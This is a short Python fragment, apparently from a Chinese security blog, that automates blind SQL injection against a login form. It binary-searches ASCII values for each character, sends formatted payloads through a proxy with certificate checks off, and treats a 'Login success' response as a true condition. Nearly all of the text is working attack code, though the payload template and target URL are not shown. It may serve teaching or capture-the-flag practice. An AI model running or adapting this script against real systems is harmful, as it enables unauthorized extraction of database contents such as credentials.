 #采用二分查重匹配字符串
stillLeft = True
while cb < mb and stillLeft:
    #ascii of start,middle and end
    s,m,e = 0,0,255
    while s < e:
        sqliStr = postStr.format(cb,m)
        print(sqliStr)
        postHeaders['Content-Length']= str(len(postStr))
        #print(postHeaders)
        currentFailedTimes,maxFailedTimes = 0,10
        while currentFailedTimes < maxFailedTimes:
            try:
                rst = reqSess.post(url,sqliStr,headers=postHeaders,
                                   proxies=proxies,allow_redirects=False,verify=False)
                break
            except Exception as ex:
                if currentFailedTimes > 5:
                    print('[X]Failed Times:%d'%(currentFailedTimes))
                currentFailedTimes += 1
                if currentFailedTimes == maxFailedTimes:
                    exit("Too Much Errors,Going To Stop")
        #result is true
        if 'Login success' in rst.text:
            #print("[v]{}:{}->{}->{}".format(cb,s,m,e))
            if e - 1 == m:
                m = e
                break
            s = m
        else:
            #print("[x]{}:{}->{}->{}".format(cb,s,m,e))
            #even > 0 is error,no bits left
            if m == 0:
                stillLeft = False
                break
            if e - 1 == m:
                break
            e = m
        m = s + math.ceil((e - s)/2)
    if not m == 0:
        print(chr(m),end='\n')
    cb += 1
娜璋AI安全之家